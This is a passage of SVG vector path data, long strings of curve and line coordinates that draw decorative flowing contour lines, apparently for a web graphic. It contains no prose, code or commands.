1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 